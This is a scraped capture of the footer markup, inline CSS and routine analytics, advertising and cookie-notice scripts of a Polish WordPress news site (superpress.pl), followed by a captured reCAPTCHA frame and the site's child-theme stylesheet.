@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697166ac8c92c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"0fba5704ae","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0MUNyo1kCdGepndf3eM16A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039540371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195
body_size: 1085
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium WordPress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 10.3.2.1588154195
Updated: 2020-04-29 11:56:35

*/
body {}

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #4abd97!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #4abd97 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #4abd97 !important;
}
h3 a:hover {
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #4abd97 !important;
}
.entry-title.td-module-title:hover{
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #4abd97!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #4abd97 !important;
}